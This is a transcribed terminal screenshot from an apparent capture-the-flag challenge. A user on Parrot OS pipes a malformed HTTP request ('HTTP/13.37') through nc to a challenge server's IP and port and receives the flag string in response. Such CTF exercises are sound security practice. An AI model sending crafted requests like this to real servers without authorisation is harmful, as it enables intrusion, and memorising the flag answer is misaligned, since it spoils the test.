 Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal ×
┌─[akmlalff@parrot]─[~/Desktop]
└──╼ $printf "GET /goodshit/umcs_server HTTP/13.37\r\n\r\n" | nc 34.133.69.112 8
080
HTTP/1.1 200 OK
Content-Type: text/plain
umcs{http_server_a058712ff1da79c9bbf211907c65a5cd}